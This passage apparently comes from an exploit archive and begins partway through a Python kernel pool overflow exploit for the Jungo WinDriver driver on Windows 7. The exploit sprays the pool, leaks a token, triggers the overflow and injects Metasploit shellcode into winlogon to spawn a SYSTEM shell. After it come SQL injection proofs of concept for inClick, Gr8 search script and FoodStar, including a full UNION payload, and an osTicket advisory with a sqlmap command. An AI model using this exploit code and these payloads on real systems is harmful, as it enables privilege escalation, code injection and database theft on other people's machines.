This makes the pool holes that will coalesce into a hole of size 0x460.
"""
global khandlesd, to_free
mypid = os.getpid()
khandlesd = {}
to_free = []
# leak kernel handles
for pid, handle, obj in get_handles():
# mixed object attack
if pid == mypid and get_type_info(handle) == "Mutant":
khandlesd[obj] = handle
# Find holes and make our allocation
holes = []
for obj in khandlesd.iterkeys():
# obj address is the handle address, but we want to allocation
# address, so we just remove the size of the object header from it.
alloc = obj - 0x30
# Get allocations at beginning of the page
if (alloc & 0xfffff000) == alloc:
bin = []
# object sizes
Mutant_size = 0x50
# we use 0x10 since thats the left over freed chunk from filling the page
offset = Mutant_size + 0x10
for i in range(offset, offset + (0xe * Mutant_size), Mutant_size):
if (obj + i) in khandlesd:
bin.append(khandlesd[obj + i])
# make sure it's contiguously allocated memory
if len(tuple(bin)) == 0xe:
# free the 2nd chunk only
if (obj + i + (Mutant_size * 0x2)) in khandlesd:
to_free.append(khandlesd[obj + i + (Mutant_size * 0x2)])
holes.append(tuple(bin))
# make the holes to fill
for hole in holes:
for handle in hole:
kernel32.CloseHandle(handle)
return True
def we_can_leak_token():
"""
Uses NtQuerySystemInformation to leak the token
"""
global token
hProcess = HANDLE(windll.kernel32.GetCurrentProcess())
hToken = HANDLE()
TOKEN_ALL_ACCESS = 0xf00ff
windll.advapi32.OpenProcessToken(hProcess,TOKEN_ALL_ACCESS, byref(hToken))
for pid, handle, obj in get_handles():
if pid==os.getpid() and get_type_info(handle) == "Token":
token = obj
return True
return False
def trigger_lpe():
"""
This function frees the Mutant objects and this triggers the
usage of the Quota Process Pointer, dec'ing by 0x50, avoiding OkayToCloseProcedure.
"""
# we dont know where the free chunk is, we just know its in one of the pages
# full of Mutants and that its the 2nd chunk after the overflowed buffer. Good enough.
for v in to_free:
kernel32.CloseHandle(v)
def get_winlogin_pid():
"""
Just gets winlogon pid. Get whateva system pid you want
"""
for proc in psutil.process_iter():
if proc.name() == "winlogon.exe":
return proc.pid
return 0
def we_can_inject():
"""
Now that we have the SeDebugPrivilege, we can inject into a system process.
I choose winlogon because you get the bonus GUI.
"""
page_rwx_value = 0x40
process_all = 0x1f0fff
memcommit = 0x00001000
hThread = HANDLE()
# get a handle to the process
pHandle = windll.kernel32.OpenProcess(process_all, False, get_winlogin_pid())
if pHandle == 0:
return False
print "(+) got a handle to winlogon! 0x%x" % pHandle
# metasploit windows/exec CMD=cmd.exe EXITFUNC=Thread
buf = ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
buf += "\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d"
buf += "\x2a\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
buf += "\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
buf += "\xff\xd5\x63\x6d\x64\x2e\x65\x78\x65\x00"
# allocate some memory in the process
fPointer = windll.kernel32.VirtualAllocEx(pHandle, 0, len(buf), memcommit, page_rwx_value)
print "(+) allocated shellcode in winlogon @ 0x%x" % fPointer
# write the shellcode to the memory
res = windll.kernel32.WriteProcessMemory(pHandle, fPointer, buf, len(buf), 0)
print "(+) WriteProcessMemory returned: 0x%x" % res
# create a new thread that starts execution at that code location
res = windll.ntdll.RtlCreateUserThread(pHandle, None, 0, 0, 0, 0, fPointer, 0, byref(hThread), 0)
print "(+) RtlCreateUserThread returned: 0x%x" % res
return True
def main():
print "\n\t--[ Jungo DriverWizard WinDriver Kernel Pool Overflow EoP exploit ]"
print "\t Steven Seeley (mr_me) of Source Incite\r\n"
if release() != "7" or architecture()[0] != "32bit":
print "(-) although this exploit may work on this system,"
print " it was only designed for Windows 7 x86."
sys.exit(-1)
print "(+) attacking WinDrvr1240 for a data only attack..."
if we_can_spray():
print "(+) sprayed the pool!"
if we_can_make_pool_holes():
print "(+) made the pool holes!"
if we_can_leak_token():
print "(+) leaked token 0x%x" % token
print "(+) triggering pool overflow..."
if we_can_trigger_the_pool_overflow():
print "(+) elevating privileges!"
trigger_lpe()
if we_can_inject():
print "(+) popped a SYSTEM shell!"
if __name__ == '__main__':
main()
# # # # #
# Exploit Title: inClick Cloud Server 5.0 - SQL Injection
# Dork: N/A
# Date: 12.09.2017
# Vendor Homepage: http://www.inclick.net/
# Software Link: http://www.inclick.net/pageid/demo.html
# Demo: http://www.inclick.net/pageid/demo.html
# Version: 5.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an publisher to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/client.php?pageid=sites&subpid=modify&site_id=[SQL]
#
# 1-1++/*!00008UniOn*/+/*!00008sEleCT*/+0x283129,0x283229,0x283329,0x283429,(Select+export_set(5,@:=0,(select+count(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,table_name,0x3c6c693e,2),column_name,0xa3a,2)),@,2)),0x283629,0x283729,0x283829,0x283929,0x28313029,0x28313129--+-
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Gr8 Multiple Search Engine Script 1.0 - SQL Injection
# Dork: N/A
# Date: 12.09.2017
# Vendor Homepage: http://www.gr8script.com/
# Software Link: http://www.gr8script.com/multiple_search_script.php
# Demo: http://www.gr8script.com/multiple_search/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/X[SQL]/X.html
#
# Etc..
# # # # #
# # # # #
# Exploit Title: FoodStar Swiggy Clone Script 1.0 - SQL Injection
# Dork: N/A
# Date: 12.09.2017
# Vendor Homepage: https://www.abservetech.com/
# Software Link: https://www.abservetech.com/foodstar-swiggy-clone/
# Demo: http://abservetechdemo.com/products/foodstar/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/public/frontend/search?keyword=[SQL]
#
# Etc..
# # # # #
1. ADVISORY INFORMATION
========================================
Title: osTicket v1.10 Unauthenticated SQL Injection
Application: osTicket
Bugs: SQL Injection
Class: Sensitive Information disclosure
Remotely Exploitable: Yes
Authentication Required: NO
Versions Affected: <= v1.10
Technology: PHP
Vendor URL: http://osticket.com/
CVSSv3 Score: 10.0 (/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H)
Date of found: 12 Sep 2017
Author: Mehmet Ince
Advisory:
https://pentest.blog/advisory-osticket-v1-10-unauthenticated-sql-injection/
2. CREDIT
========================================
This vulnerability was identified during penetration test
by Mehmet INCE from PRODAFT / INVICTUS
3. VERSIONS AFFECTED
========================================
osTicket < 1.10
5. Technical Details & POC
========================================
Please visit an advisory URL for technical details.
PoC code:
python sqlmap.py -u "
http://target/file.php?key[id%60%3D1*%23]=1&signature=1&expires=15104725311" --dbms MySQL
6. RISK
========================================
The vulnerability allows remote attackers to execute a sql query on
database system.
7. REFERENCES
========================================
https://pentest.blog/advisory-osticket-v1-10-unauthenticated-sql-injection/




